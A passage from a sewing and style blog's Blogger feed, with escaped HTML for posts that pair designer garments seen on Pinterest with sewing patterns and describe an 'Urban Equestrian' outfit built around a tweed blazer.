5\/8\".\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP0phR6sPDFHm1T5U6xVb1GtK3ZVJXHiEAhiDLuk6iHboQJKzYxVF_y_5sjynRgYSz2ErNjsgQ2cyDnJFhcdCQxPUMZZe46TRGgf8_R_bOwM5Q-6qmWandk3OhvD6Xh0S-iqHxJA\/s1600\/Fringed+Wrap-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP0phR6sPDFHm1T5U6xVb1GtK3ZVJXHiEAhiDLuk6iHboQJKzYxVF_y_5sjynRgYSz2ErNjsgQ2cyDnJFhcdCQxPUMZZe46TRGgf8_R_bOwM5Q-6qmWandk3OhvD6Xh0S-iqHxJA\/s640\/Fringed+Wrap-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIf I find another great piece of fabric that wants to become a poncho-wrap, I'll make sure to take detail pictures and give you a much better tutorial. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStay warm!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6361883378015102801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/01\/fringed-benefits.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6361883378015102801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6361883378015102801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/01\/fringed-benefits.html","title":"Fringed Benefits!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FMGqBIvBdb_jOQKQqUP7A8mUt2Y2Uyb_bFtDGUS_klcLrgqicerfBBrh6w_RpLOw7jHsnHR7IK16jro8QBJfPePaRlHdu4P-ckdvzlfOa_mY9OvyPs8ZWAOlbFLY5KA85Za4xA\/s72-c\/Fringed+Wrap-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-939212186584848352"},"published":{"$t":"2015-02-20T09:30:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.587-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2015"}],"title":{"type":"text","$t":"Inspired by Pinterest! #FashionFriday"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHappy Friday! \u0026nbsp;I find inspiration everywhere. \u0026nbsp;But I mostly find it from reading fashion and style blogs, my favorite retail site: \u003Ca href=\"http:\/\/www.net-a-porter.com\/\"\u003ENet-a-Porter.com\u003C\/a\u003E and of course, \u003Ca href=\"https:\/\/www.pinterest.com\/ericabunker\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E. \u0026nbsp;My brain is constantly on spring fashion lately. \u0026nbsp;It's all I can think about. \u0026nbsp;Here are a few things that I've pinned this week and the sewing pattern\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; line-height: 14.1818180084229px;\"\u003Edoppelgänger\u003C\/span\u003E\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3JdMHWXiBcCJvhYnog83cjYwMBAicYF7HRBK4hIZRUwEh7pozfJS-m27AyHdHCulAYxDaAGe-Bih47mKjYVIPLaW-p6Ci7OSJ8UlzOiriPmdFNkCP6Rd7a4SWFAAq9zxW1S2Dw\/s1600\/9104d5e00eed270c823b7c8a94c09741.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3JdMHWXiBcCJvhYnog83cjYwMBAicYF7HRBK4hIZRUwEh7pozfJS-m27AyHdHCulAYxDaAGe-Bih47mKjYVIPLaW-p6Ci7OSJ8UlzOiriPmdFNkCP6Rd7a4SWFAAq9zxW1S2Dw\/s1600\/9104d5e00eed270c823b7c8a94c09741.jpeg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.net-a-porter.com\/us\/en\/product\/508754\" target=\"_blank\"\u003EAlexander McQueen\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzDYCMgmWLg8oSzTTeS6LFywvTdS_wVBgCIS3BqnItqMB-QI3H5ZtG37bvVSmR6lu5sGtZrQ8z9iFrkILOZsC5axnBsgyGqBtqxWe3LaqttrElBkzUuhGHYS-HKqG19uiC3-SfQ\/s1600\/PicsArt_1424391572843.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzDYCMgmWLg8oSzTTeS6LFywvTdS_wVBgCIS3BqnItqMB-QI3H5ZtG37bvVSmR6lu5sGtZrQ8z9iFrkILOZsC5axnBsgyGqBtqxWe3LaqttrElBkzUuhGHYS-HKqG19uiC3-SfQ\/s1600\/PicsArt_1424391572843.jpeg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v9075-products-49526.php?page_id=174\" target=\"_blank\"\u003EVogue 9075\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy pattern pick for the Alexander McQueen fiery red flirty mini dress is this pattern. \u0026nbsp;Since I recently made the jumpsuit from this selection, I know how the bodice fits and to me, that's the most important part of a fit and flare style. \u0026nbsp;The bodice of the pattern is different from the McQueen, but I love princess seams because you can easily adjust the fit.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqw_3EHuPhLCnDejPKH-1XkFMLYc0oZ9NgWtlCqYH3sX8_ZtyfATjMuVXJfKLx0htVxz0Ri5zBbKdON8LcKHx8NQeabDHGSNcmBw8tA8PghoC57sIyvuPhwMPxR3b6BgumKeIihA\/s1600\/9db2b38bb4fd18e506cf16ecf5cb23f1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqw_3EHuPhLCnDejPKH-1XkFMLYc0oZ9NgWtlCqYH3sX8_ZtyfATjMuVXJfKLx0htVxz0Ri5zBbKdON8LcKHx8NQeabDHGSNcmBw8tA8PghoC57sIyvuPhwMPxR3b6BgumKeIihA\/s1600\/9db2b38bb4fd18e506cf16ecf5cb23f1.jpeg\" height=\"640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.neimanmarcus.com\/Alice-Olivia-Bow-Neck-Jacket-with-Round-Hem-White\/prod175871011\/p.prod?ecid=NMALRFeedidBRCHEwd9g\u0026amp;ci_src=14110925\u0026amp;ci_sku=sku155512958\" target=\"_blank\"\u003EAlice + Olivia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKefB-pjDkEQLYe6dQcYUw09OOZv2vtPF2cVkcPOPgQKLKT0BDbnZhz9Z8iAzk0ZNbKokKdSWdjAmwm27r-6Pn0NZYqqwa5EKxHnXsEBLyNC67GjcrvVRIIgkLFOqmKkuk_wcXoQ\/s1600\/M5530.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKefB-pjDkEQLYe6dQcYUw09OOZv2vtPF2cVkcPOPgQKLKT0BDbnZhz9Z8iAzk0ZNbKokKdSWdjAmwm27r-6Pn0NZYqqwa5EKxHnXsEBLyNC67GjcrvVRIIgkLFOqmKkuk_wcXoQ\/s1600\/M5530.jpeg\" height=\"640\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMcCall's 5530 (OOP)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhen I saw the Alice + Olivia jacket, I stopped what I was doing and immediately went to my pattern cabinet and pulled this one out. \u0026nbsp;I've had this pattern since it was initially released and I never got around to making it. \u0026nbsp;I'm so glad I was reminded of this adorable jacket. \u0026nbsp;I'd love to make mine in white just like the original. \u0026nbsp;Alice + Olivia styled theirs with high-waist wide-leg pants. \u0026nbsp;I'd probably do something similar. \u0026nbsp;Or maybe something as along the lines of what \u003Ca href=\"https:\/\/instagram.com\/aliceandolivia\/\"\u003EStacey Bendet\u003C\/a\u003E would do, like a maxi skirt!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCasgQu_UsfqS_jtmtcRtOe5M3eEB9yj8mmfRqHfi1sE4aXpqoeiWGAHJnt-cab0WkWG9a-m7yDBqWLQZ-eDLkQ7j9qoGYfvPAEwEWjHg3hICsvsmMCO9lz4kJtDTmseMzbQDJw\/s1600\/9312a8ca3bbd42465fad40d262045c9c.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCasgQu_UsfqS_jtmtcRtOe5M3eEB9yj8mmfRqHfi1sE4aXpqoeiWGAHJnt-cab0WkWG9a-m7yDBqWLQZ-eDLkQ7j9qoGYfvPAEwEWjHg3hICsvsmMCO9lz4kJtDTmseMzbQDJw\/s1600\/9312a8ca3bbd42465fad40d262045c9c.jpeg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.net-a-porter.com\/us\/en\/product\/503517\" target=\"_blank\"\u003EMCQ Alexander McQueen\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUlzeP4oYMODRsdNiNjq280d-lzf_QOId3fyz0A4ZbkH2milcDILaTLPo-3SlQKsyaP8PEgHAwpRDhGe8iMEGLRdilpwQgWn4MDrdMaQg6tvwdwX72FO-kwyJbHaL7_UubrdR-1A\/s1600\/PicsArt_1424391494052.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUlzeP4oYMODRsdNiNjq280d-lzf_QOId3fyz0A4ZbkH2milcDILaTLPo-3SlQKsyaP8PEgHAwpRDhGe8iMEGLRdilpwQgWn4MDrdMaQg6tvwdwX72FO-kwyJbHaL7_UubrdR-1A\/s1600\/PicsArt_1424391494052.jpeg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nButterick \u003Ca href=\"http:\/\/butterick.mccall.com\/b6169-products-49566.php?page_id=147\" target=\"_blank\"\u003E6169\u003C\/a\u003E and \u003Ca href=\"http:\/\/butterick.mccall.com\/b6183-products-49579.php?page_id=147\" target=\"_blank\"\u003E6183\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI wasn't immediately blown away by the styling of the new Butterick Lisette patterns. \u0026nbsp;But I looked away from the envelope and looked at the potential of each piece on its own. \u0026nbsp;Now, how cute would that moto jacket be when paired with the culottes? \u0026nbsp;I say pretty darn fabulous!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirRviiAlUFJG1igxSAhwU985htpzdQfYAVn4R6UtecNEhwEUYLjwxIF6CgdikQEcId7ggpKFY-O6eGRqfWpDCEw9YRNZ1kW131fErzf9kBaOPEeLIlOKB12vSXvVkPDHvE1lrRyw\/s1600\/PicsArt_1424391316696.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirRviiAlUFJG1igxSAhwU985htpzdQfYAVn4R6UtecNEhwEUYLjwxIF6CgdikQEcId7ggpKFY-O6eGRqfWpDCEw9YRNZ1kW131fErzf9kBaOPEeLIlOKB12vSXvVkPDHvE1lrRyw\/s1600\/PicsArt_1424391316696.jpeg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe white jumpsuit is from \u003Ca href=\"http:\/\/www.brooklynblonde.com\/2015\/02\/night-out-in-mexico.html?m=1\" target=\"_blank\"\u003EBrooklynBlonde.com\u003C\/a\u003E and the black one is \u003Ca href=\"http:\/\/www.net-a-porter.com\/us\/en\/product\/521950\" target=\"_blank\"\u003EMichael Michael Kors\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhLVBpv2KfnYWwB6S3C_t85cVRyYXU6uCd3F4Ok95G4tCi_26bJati3MAXG0NfZ4wQBlaTyq38dLghiBm-D9IlezvMvVCDZHXKB2qDegi5j073AvuMjpjj3K5Qa2GlE-HFx3yjw\/s1600\/M7099+(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhLVBpv2KfnYWwB6S3C_t85cVRyYXU6uCd3F4Ok95G4tCi_26bJati3MAXG0NfZ4wQBlaTyq38dLghiBm-D9IlezvMvVCDZHXKB2qDegi5j073AvuMjpjj3K5Qa2GlE-HFx3yjw\/s1600\/M7099+(1).jpeg\" height=\"400\" width=\"377\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/mccallpattern.mccall.com\/m7099-products-49294.php?page_id=114\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EMcCall's 7099\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLet's all face the facts: \u0026nbsp;jumpsuits are NOT going anywhere anytime soon. \u0026nbsp;They are the ultimate one-piece dressing. \u0026nbsp;And a long-sleeve peg-leg jumpsuit is a must have for me. \u0026nbsp;I picked this one. \u0026nbsp;Whether I make this one, or change out the bodice for a button style, I'm making one of these.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkaLFcwIIwH-HmT73MiKpMkSr_TW163Kka2l4HqGXrlDvIdibUdFPd5MBgASclyCrOJa0FlUYCLADauKcE6_eJWh6vLJmitKYSnEby8UFFWn3RtZlcr96J5r9K6a8QxnOu4p8s7w\/s1600\/ce0d0d73df57fddc2fcbe53a95578e2d.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkaLFcwIIwH-HmT73MiKpMkSr_TW163Kka2l4HqGXrlDvIdibUdFPd5MBgASclyCrOJa0FlUYCLADauKcE6_eJWh6vLJmitKYSnEby8UFFWn3RtZlcr96J5r9K6a8QxnOu4p8s7w\/s1600\/ce0d0d73df57fddc2fcbe53a95578e2d.jpeg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.jcrew.com\/browse\/single_product_detail.jsp?PRODUCT%3C%3Eprd_id=845524441846456\u0026amp;FOLDER%3C%3Efolder_id=2534374302063062\u0026amp;srcCode=AFFI00001\u0026amp;siteId=QFGLnEolOWg-9t7f95\/yffAzYgGl24Qg0A\" target=\"_blank\"\u003EJ.Crew's Endless Classic Shirt\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcdwcGhpq1tIVBCLpqp8OfbVqNide861HyYMHWyxjueJ43jXnmI6oqDqJF0awNZRC3s9hyphenhyphenFiajg1we4Rh4WtpfrQ_-jolNYPyIJjaqAS0PVzXcz2ESJl4MHDdubBVgpEAyjE21aA\/s1600\/B5526.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcdwcGhpq1tIVBCLpqp8OfbVqNide861HyYMHWyxjueJ43jXnmI6oqDqJF0awNZRC3s9hyphenhyphenFiajg1we4Rh4WtpfrQ_-jolNYPyIJjaqAS0PVzXcz2ESJl4MHDdubBVgpEAyjE21aA\/s1600\/B5526.jpeg\" height=\"400\" width=\"378\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/butterick.mccall.com\/b5526-products-12348.php?page_id=875\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EButterick 5526\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nJ.Crew has made the big shirt hot to me again. \u0026nbsp;It's like throwing on one of your boyfriend\/husband's shirts with a pair of distressed jeans. \u0026nbsp;I make an awesome white shirt just about every year. \u0026nbsp;So this one is at the top of my list for this spring. \u0026nbsp;And this Butterick version is perfect. \u0026nbsp;I've already made \u003Ca href=\"http:\/\/www.ericabunker.com\/2010\/09\/project-details-pattern-butterick-5526.html\" target=\"_blank\"\u003Eone of the views before\u003C\/a\u003E, so I know it's a great pattern.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/939212186584848352\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/02\/inspired-by-pinterest-fashionfriday.html#comment-form","title":"29 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/939212186584848352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/939212186584848352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/02\/inspired-by-pinterest-fashionfriday.html","title":"Inspired by Pinterest! #FashionFriday"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3JdMHWXiBcCJvhYnog83cjYwMBAicYF7HRBK4hIZRUwEh7pozfJS-m27AyHdHCulAYxDaAGe-Bih47mKjYVIPLaW-p6Ci7OSJ8UlzOiriPmdFNkCP6Rd7a4SWFAAq9zxW1S2Dw\/s72-c\/9104d5e00eed270c823b7c8a94c09741.jpeg","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3919522622447482171"},"published":{"$t":"2014-11-09T10:30:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8601"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Inspired by Pinterest | Urban Equestrian!  #BlogLikeCrazy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2V5hFcfV7TXO9GpDu_-DJXOS0ju_FSkupnjgOQervLWTBCwmcIflhjD4zjNKeqXXIDK75MBs9YbynV2n-8jioMj1nRorf44RxlhIOHeDo7T8HavuqHB4FALEywP4h9-M-Jc63w\/s1600\/November+8-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8601 Jacket - Erica B - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2V5hFcfV7TXO9GpDu_-DJXOS0ju_FSkupnjgOQervLWTBCwmcIflhjD4zjNKeqXXIDK75MBs9YbynV2n-8jioMj1nRorf44RxlhIOHeDo7T8HavuqHB4FALEywP4h9-M-Jc63w\/s1600\/November+8-4.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Vogue 8601 Jacket - Erica B - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis is yesterday's look: \u0026nbsp;Urban Equestrian.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9UD6sNxB6y4oWhi-MF1sFSbfJJUOT1mFqMFbJZUYwua27LPH6umwvs5l9RsXZ7fUQsuDWy8g_G_FCsoEQnIUyCzTIAi8kdiYldB9-KNmRCDNK0i28UQuZAVcqFC-mss8_KmsxCQ\/s1600\/Photo+Nov+08,+4+17+17+AM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9UD6sNxB6y4oWhi-MF1sFSbfJJUOT1mFqMFbJZUYwua27LPH6umwvs5l9RsXZ7fUQsuDWy8g_G_FCsoEQnIUyCzTIAi8kdiYldB9-KNmRCDNK0i28UQuZAVcqFC-mss8_KmsxCQ\/s1600\/Photo+Nov+08,+4+17+17+AM.jpg\" data-pinit=\"registered\" height=\"640\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI saw this look on \u003Ca href=\"http:\/\/youlookfab.com\/2014\/11\/07\/ensemble-urban-equestrian\/\" target=\"_blank\"\u003EYLF\u003C\/a\u003E and immediately walked into my closet and started pulling pieces to create my own version. \u0026nbsp;Urban Equestrian is not a literal equestrian look, but an \"inspired\" version created from combining a tailored wool or tweed blazer, sleek bottoms and boots.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwIWttLdsBv0fj0HrLXjo21nTsu7t53H3qyCg6A-C6WFuC8Wjm2FfGjXJvQJ7JMF7w0lclSgNnXo-L6Vn2In1VRhX2NgDSd-GoTprYL9vwu0gu45OCWyJNEmEc0hw_lRFGByZtJw\/s1600\/November+8-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8601 Jacket - Erica B - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwIWttLdsBv0fj0HrLXjo21nTsu7t53H3qyCg6A-C6WFuC8Wjm2FfGjXJvQJ7JMF7w0lclSgNnXo-L6Vn2In1VRhX2NgDSd-GoTprYL9vwu0gu45OCWyJNEmEc0hw_lRFGByZtJw\/s1600\/November+8-2.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Vogue 8601 Jacket - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe key piece for my look is my tweed \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%208601\" target=\"_blank\"\u003EVogue 8601\u003C\/a\u003E blazer. \u0026nbsp;I paired it with a denim shirt, white jeans and a pair of Sam Edelman lace up boots. \u0026nbsp;And for fun, my ponyhair leopard print belt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeYXAqSLPdIV2xQn47pPAcm-DVW3gLiRtYtFoxogJKs2r0rpLENSYnFwUCWRF9tTWexpVDNo2rjTIIGBUGSuqPe2ADeGGit7iJlA0mGML4ZyeoDIoTr27IHAZfknF2ghpy3G5ejw\/s1600\/November+8-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8601 Jacket - Erica B - DIY Style!\" border=\"0\" 